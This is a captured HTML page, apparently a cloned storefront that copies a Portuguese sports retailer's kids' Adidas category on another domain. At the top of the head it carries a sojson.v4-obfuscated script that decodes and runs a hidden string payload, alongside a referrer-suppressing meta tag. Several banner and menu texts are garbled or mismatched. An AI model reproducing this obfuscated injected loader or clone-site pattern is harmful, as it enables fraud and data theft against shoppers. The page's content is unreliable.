

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort
body_size: 40747
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/c/adidas-sportswear/gender-3"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta id="headMetaDescription" name="Description" content="Top para Criança ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="para Criança | 8 Número de produtos "> <meta property="og:description" content="Top para Criança ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:platformimage" content="https://i1.t4s.cz/img/logo-11teamsports.png"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">Para Criança | 8 Número de produtos - AnthonyantonellisShops</title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <style> svg * { display: none } </style> <meta name="theme-color" content="#b5152b"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=6bc465d" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=0a7fc70"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script src="https://i1.t4s.cz/dist/js/ion.rangeSlider.min.js?v=35f6f58"></script> <script src="https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340"></script> <script src="https://i1.t4s.cz/dist/js/filters-category.min.js?v=49c4c13"></script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script>  //TODO rerun

				window.Wecoma = window.Wecoma || {onready : []};
				window.Wecoma.onready.push(async function () {
					if (hasConsentMarketing === null) {
						await window.fillWacomaConsents();
					}
					if (hasConsentMarketing) {

						if (typeof (exponea) !== 'undefined') {
							exponea.track('view_category', {
								category_id: 2380,
								category_name: "para Criança | 8 Número de produtos "
							})
						}
					}
				});
		</script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU" data-category="2380"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <script>
					$(document).ready(function() {
						$('#info-message-' + 11658).on('hidden.bs.collapse', function () {
							document.cookie = 'message_closed_' + 11658 + '=' + 11658;
						});

						let parent;
						if ($(window).width() < 991) {
							parent = $('.info-stripe-usp-item--shop-message-text--inner');
						} else {
							parent = $('.info-stripe-usp-item--shop-message');
						}
						const linkElement = parent.find('a');
						const href = linkElement.length ? linkElement.attr('href') : null;

						if (href) {
							parent.on('click', function (event) {
								event.preventDefault();
								window.location.href = href;
							});

							// this ensures clicks on the actual <a> tags also work
							linkElement.on('click', function (event) {
								event.stopPropagation();
							});
						}
					});
				</script> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter --shop-message"> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-0 js-info-stripe-usp-item-0"> <div class="info-stripe-usp-item--shop-message cursor-pointer info-stripe-usp-item--shop-message--no-countdown" id="info-message-11658"> <div class="d-flex align-items-center justify-content-center gap-lg-3"> <div class="info-stripe-usp-item--shop-message-text js-info-stripe-usp-item-shop-message"> <div class="info-stripe-usp-item--shop-message-text--inner d-lg-flex align-items-lg-center"> <strong>Dados pessoais inseridos na encomenda automaticamente%</strong> <a href="/bebyshop/c/saldos-11teamsports-pt" class="btn btn-infostripe btn-infostripe-lg-offset">COMPRE AGORA</a> </div> </div> <i class="js-info-stripe-usp-item--shop-message--close d-lg-none"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M13.3334 13.3334L2.66669 2.66675" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path><path d="M13.3334 2.66675L2.66669 13.3334" stroke="black" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"></path></svg></i> </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer d-none"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>EUR - Hrvatski</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/c/adidas-sportswear?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div> <input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> <div id="snippet--search"> </div> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist "> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> PLN - Polónia Polski </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Leva apenas alguns segundos</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 